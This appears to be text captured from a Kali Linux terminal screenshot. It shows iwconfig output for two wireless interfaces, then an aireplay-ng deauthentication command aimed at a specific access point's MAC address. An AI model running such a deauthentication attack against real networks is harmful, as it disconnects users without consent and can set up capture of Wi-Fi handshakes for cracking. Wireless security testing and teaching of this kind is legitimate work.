 root kali~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# iwconfig
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     unassociated  Nickname:"<WIFI@REALTEK>"
          Mode:Auto  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality=0/100  Signal level=0 dBm  Noise level=0 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0
wlan1     unassociated  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Managed  Frequency=2.412 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
          Link Quality=0/100  Signal level=0 dBm  Noise level=0 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0
┌──(root💀kali)-[~]
└─# aireplay-ng --deauth 10 -a D8:07:B6:2A:F6:1F wlan0